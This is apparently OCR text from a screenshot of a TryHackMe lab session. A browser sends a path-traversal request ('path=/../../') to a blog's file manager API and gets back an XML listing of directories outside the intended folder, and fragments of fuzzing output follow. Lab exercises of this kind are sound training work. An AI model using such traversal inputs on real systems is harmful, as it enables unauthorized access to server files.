 Applications Places System Mon 18 Aug, 23:17 AttackBox IP:10.201.1.1
Mozilla Firefox
File
Excelibur | Here knights d 10.201.75.211/blog/api/filem
10.201.75.211/blog/api/filemanager?path=/../../
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<ArrayOfFileInstance>
−<FileInstance>
<Created>8/18/2025 10:16:54 PM</Created>
<FileSize/>
<FileType>Directory</FileType>
<FullPath>~/App_Data/files/../..</FullPath>
<IsChecked>false</IsChecked>
<Name>...</Name>
<SortOrder>0</SortOrder>
</FileInstance>
−<FileInstance>
<Created>8/9/2023 2:57:50 PM</Created>
<FileSize/>
<FileType>Directory</FileType>
<FullPath>~/App_Data/files/../../Account</FullPath>
<IsChecked>false</IsChecked>
<Name>Account</Name>
<SortOrder>1</SortOrder>
</FileInstance>
−<FileInstance>
<Created>8/9/2023 2:57:51 PM</Created>
<FileSize/>
/q%26
/login
/Shak
/http%
/http%
/http%
Progre
======
Finish
======
root@
PING